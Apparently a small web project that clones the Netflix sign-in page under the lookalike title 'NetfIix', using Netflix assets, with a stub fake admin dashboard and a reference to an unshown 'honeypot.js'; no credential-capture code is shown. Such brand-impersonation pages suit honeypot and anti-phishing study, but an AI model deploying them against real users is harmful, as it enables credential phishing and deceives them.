
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NetfIix - Watch TV Shows Online, Watch Movies Online</title>
    <link rel="icon" href="https://assets.nflxext.com/us/ffe/siteui/common/icons/nficon2016.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="background"></div>
    
    <header class="header">
        <a href="/">
            <img class="logo" src="logo.png" alt="Netflix">
        </a>
    </header>

    <main class="main-content">
        <div class="login-container">
            <h1 class="login-title">Sign In</h1>
            <form id="loginForm">
                <div class="form-group">
                  <input type="email" id="emailInput" name="email" class="form-input" placeholder=" " required>
                    <label class="form-label">Email or phone number</label>
                </div>
                <div class="form-group">
                    <input type="password" id="passwordInput" name="password" class="form-input" placeholder=" " required>
                        <label class="form-label">Password</label>
                </div>
                <button type="submit" class="login-button">Sign In</button>
                <div style="margin: 12px 0; text-align: center;">
                    <a href="/" class="help-link">Forgot password?</a>
                </div>
                <div class="remember-flex">
                    <div class="remember-me">
                        <input type="checkbox" id="remember" class="checkbox">
                        <label for="remember"><strong>Remember me</strong></label>
                    </div>
                    <a href="/" class="help-link"><strong>Need help?</strong></a>
                </div>
                <div class="signup-now">
                    <strong>New to Netflix?</strong><a href="/"><strong>Sign up now</strong></a>
                </div>
                <div class="recaptcha">
                    <strong>This page is protected by Google reCAPTCHA to ensure you're not a bot.</strong> <br><br>
                    <a href="#" id="learnMoreLink"><strong><u>Learn more</u></strong></a>
                    <div id="learnMoreText" style="display:none; margin-top:10px;">
                        <span>
                            <strong>The information collected by Google reCAPTCHA is subject to the Google</strong>
                            <a href="https://policies.google.com/privacy" id="recaptcha-privacy-link" data-uia="recaptcha-privacy-link" target="_blank"><strong>Privacy Policy</strong></a>
                            <strong>and</strong>
                            <a href="https://policies.google.com/terms" id="recaptcha-tos-link" data-uia="recaptcha-tos-link" target="_blank"><strong>Terms of Service</strong></a>,
                            <strong>and is used for providing, maintaining, and improving the reCAPTCHA service and for general security purposes (it is not used for personalised advertising by Google).</strong>
                        </span>
                        <p class="default-ltr-cache-6j9385 euy28770" style="font-weight:bold;"><strong>Learn more.</strong></p>
                    </div>
                </div>
            </form>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer-content" style="max-width:1000px;margin:0 auto;padding:40px 0; color:#bababa;">
                <span style="display:block;margin-bottom:24px;color:#bababa;font-size:16px;">
                    Questions? Call <a href="tel:000-800-919-1743" style="color:#bababa;text-decoration:none;">000-800-919-1743 (Toll-Free)</a>
                </span>
                <ul class="footer-links-list" style="display:grid;grid-template-columns:repeat(4,1fr);gap:0 0;list-style:none;padding:0;margin:0 0 24px 0;">
                    <li><a href="https://help.netflix.com/support/412" class="footer-link" style="color:#bababa;text-decoration:underline;">FAQ</a></li>
                    <li><a href="https://help.netflix.com" class="footer-link" style="color:#bababa;text-decoration:underline;">Help Centre</a></li>
                    <li><a href="https://help.netflix.com/legal/termsofuse" class="footer-link" style="color:#bababa;text-decoration:underline;">Terms of Use</a></li>
                    <li><a href="https://help.netflix.com/legal/privacy" class="footer-link" style="color:#bababa;text-decoration:underline;">Privacy</a></li>
                    <li><a href="#" class="footer-link" style="color:#bababa;text-decoration:underline;">Cookie Preferences</a></li>
                    <li><a href="https://help.netflix.com/legal/corpinfo" class="footer-link" style="color:#bababa;text-decoration:underline;">Corporate Information</a></li>
                </ul>
                <div style="margin-top:24px;">
                    <label for=":ra:" style="color:#bababa;font-size:13px;margin-right:8px;">Select language</label>
                    <div style="display:inline-block;position:relative;">
                        <select class="select_nativeElementStyles__1ewemfi0" dir="ltr" id=":ra:" name="LanguageSelect" style="background:#161616;color:#bababa;border:1px solid #737373;padding:6px 24px 6px 8px;border-radius:2px;appearance:none;">
                            <option value="en-IN" label="English">English</option>
                            <option value="hi-IN" label="हिन्दी">हिन्दी</option>
                        </select>
                        <span style="position:absolute;right:8px;top:50%;transform:translateY(-50%);pointer-events:none;">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" role="img" viewBox="0 0 16 16" width="16" height="16" data-icon="CaretDownSmall" aria-hidden="true">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.5976 6.5C11.7461 6.5 11.8204 6.67956 11.7154 6.78457L8.23574 10.2643C8.10555 10.3945 7.89445 10.3945 7.76425 10.2643L4.28457 6.78457C4.17956 6.67956 4.25393 6.5 4.40244 6.5H11.5976Z" fill="currentColor"></path>
                            </svg>
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script>
        
        //    document.getElementById('loginForm').addEventListener('submit', function(e) {
        //     e.preventDefault();
        //     const email = document.querySelector('input[type="email"]').value;
        //     const password = document.querySelector('input[type="password"]').value;
        // });
        

        const inputs = document.querySelectorAll('.form-input');
        inputs.forEach(input => {
            input.addEventListener('focus', function() {
                this.parentElement.classList.add('focused');
            });
            
            input.addEventListener('blur', function() {
                if (!this.value) {
                    this.parentElement.classList.remove('focused');
                }
            });
        });

        // Expand irreversible "Learn more" text
        document.getElementById('learnMoreLink').addEventListener('click', function(e) {
            e.preventDefault();
            var info = document.getElementById('learnMoreText');
            if (info.style.display === 'none') {
                info.style.display = 'block';
                this.style.display = 'none';
            }
        });
    </script>
    <script src="honeypot.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Netflix Admin Dashboard</title>
  <style>
    body {
      background: #121212;
      color: #fff;
      font-family: Arial, sans-serif;
      text-align: center;
      padding: 100px;
    }
    h1 {
      font-size: 2em;
      margin-bottom: 1rem;
    }
    p {
      color: #ccc;
    }
  </style>
</head>
<body>
  <h1>Welcome, Admin</h1>
  <p>Loading account data...</p>
  <p>Please wait.</p>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Helvetica Neue', Arial, sans-serif;
    background: #000;
    color: #fff;
    min-height: 100vh;
    position: relative;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

.background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)),
                url('https://assets.nflxext.com/ffe/siteui/vlv3/9d3533b2-0eaf-4b8e-b031-0f3cf4bd4d46e8e8c6e8-0d5d-4d59-8f3f-c93161a3e1ae/US-en-20240311-popsignuptwoweeks-perspective_alpha_website_large.jpg');
    background-size: cover;
    background-position: center;
    z-index: -1;
}

.header {
    padding: 20px 56px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 1;
    background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 100%);
}

.logo {
    width: 167px;
    height: 45px;
}

.main-content {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: calc(100vh - 80px);
    padding: 20px;
}

.login-container {
    background: rgba(0, 0, 0, 0.75);
    border-radius: 4px;
    padding: 60px 68px 40px;
    width: 100%;
    max-width: 450px;
    margin-bottom: 90px;
}

.login-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 28px;
    color: #fff;
}

.form-group {
    position: relative;
    margin-bottom: 16px;
}

.form-input {
    width: 100%;
    padding: 16px 20px 0;
    height: 50px;
    background: #333;
    border: 0;
    border-radius: 4px;
    color: #fff;
    font-size: 16px;
    transition: all 0.2s ease;
}

.form-input:focus {
    background: #454545;
    outline: none;
}

.form-label {
    position: absolute;
    top: 50%;
    left: 20px;
    color: #8c8c8c;
    font-size: 16px;
    transform: translateY(-50%);
    transition: all 0.2s ease;
    pointer-events: none;
}

.form-input:focus ~ .form-label,
.form-input:not(:placeholder-shown) ~ .form-label {
    top: 25%;
    font-size: 11px;
    transform: translateY(-100%);
}

.login-button {
    width: 100%;
    padding: 16px;
    background: #e50914;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    margin: 24px 0 12px;
    transition: background 0.2s;
}

.login-button:hover {
    background: #f40612;
}

.remember-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 8px;
    color: #b3b3b3;
    font-size: 13px;
}

.remember-me {
    display: flex;
    align-items: center;
    color: #b3b3b3;
}

.checkbox {
    width: 16px;
    height: 16px;
    margin-right: 4px;
    accent-color: #737373;
    cursor: pointer;
}

.help-link {
    color: #b3b3b3;
    text-decoration: none;
    transition: color 0.2s;
}

.help-link:hover {
    text-decoration: underline;
}

.signup-now {
    color: #737373;
    font-size: 16px;
    margin-top: 16px;
}

.signup-now a {
    color: #fff;
    text-decoration: none;
    margin-left: 4px;
}

.signup-now a:hover {
    text-decoration: underline;
}

.recaptcha {
    font-size: 13px;
    color: #8c8c8c;
    margin-top: 11px;
    line-height: 1.2;
}

.recaptcha a {
    color: #0071eb;
    text-decoration: none;
}

.recaptcha a:hover {
    text-decoration: underline;
}

.footer {
    background: rgba(0, 0, 0, 0.75);
    width: 100%;
    padding: 0;
    margin-top: auto;
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;

}

.footer-content {
    width: 100%;
    padding: 40px 20px;
    color: #bababa;
}


.footer-content p {
    margin-bottom: 30px;
}

.footer-links {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
    font-size: 13px;
}

.footer-link {
    color: #737373;
    text-decoration: none;
    line-height: 2;
}

.footer-link:hover {
    text-decoration: underline;
}

.footer-links-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 32px;
    padding: 0;
    margin: 32px 0 24px 0;
    list-style: none;
}
.footer-links-list li {
    margin: 0;
}
.footer-links-list a {
    color: #737373;
    text-decoration: none;
    font-size: 13px;
    transition: color 0.2s;
    padding: 4px 8px;
    display: inline-block;
}
.footer-links-list a:hover {
    color: #fff;
    text-decoration: underline;
}
@media (max-width: 740px) {
    .header {
        padding: 20px 20px;
    }

    .logo {
        width: 75px;
        height: 20px;
    }

    .login-container {
        padding: 30px 20px;
        max-width: none;
        background: #000;
        min-height: 100vh;
        margin: 0;
    }

    .main-content {
        align-items: flex-start;
        padding: 0;
    }

    .footer {
        padding: 30px 20px;
        border-top: 1px solid #737373;
    }

    .footer-links {
        grid-template-columns: 1fr 1fr;
    }

    .footer-links-list {
        gap: 16px;
    }
}

@media (max-width: 500px) {
    .footer-links {
        grid-template-columns: 1fr;
    }

    .footer-links-list {
        flex-direction: column;
        align-items: center;
        gap: 8px;
    }
}
.container {
    background: #161616;
    width: 100%;
    padding: 40px 20px;
}
</file>
